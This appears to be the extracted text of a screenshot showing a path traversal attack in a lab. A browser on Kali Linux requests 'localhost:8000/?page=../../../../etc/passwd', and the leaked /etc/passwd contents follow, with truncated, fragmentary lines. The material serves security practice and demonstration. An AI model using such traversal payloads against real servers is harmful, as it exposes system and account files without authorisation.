 http://localhost:8000/?page=../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr
lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/s
sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonex
_dhcpcd:x:995:995:DHCP Client Daemon:/var/lib/dhcpcd:/sbin/nologin systemd-timesync:x:989:989:systemd Time Synchronization:/:/usr/sb
strongswan:/usr/sbin/nologin tcpdump:x:985:985:tcpdump:/nonexistent:/usr/sbin/nologin sshd:x:984:65534:sshd user:/run/sshd:/usr/sbin/no
avahi:x:103:104:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:981:981:NetworkManager OpenVPN:/var/lib/ope
nologin nm-openconnect:x:979:979:NetworkManager OpenConnect plugin:/:/usr/sbin/nologin pipewire:x:978:978:system user for pipewire
for polkitd:/:/usr/sbin/nologin rtkit:x:976:976:RealtimeKit:/proc:/usr/sbin/nologin colord:x:975:975:colord colour management daemon:/var/
var/lib/snmp:/bin/false sslh:x:108:109::/nonexistent:/usr/sbin/nologin stunnel:x:971:971:stunnel service system account:/var/run/stunnel:/us
_gophish:x:111:113::/var/lib/gophish:/usr/sbin/nologin iodine:x:112:65534::/run/iodine:/usr/sbin/nologin miredo:x:113:65534::/var/run/mired
mosquitto:/usr/sbin/nologin inetsim:x:116:116::/var/lib/inetsim:/usr/sbin/nologin mysql:x:969:969:MariaDB Server:/nonexistent:/bin/false _g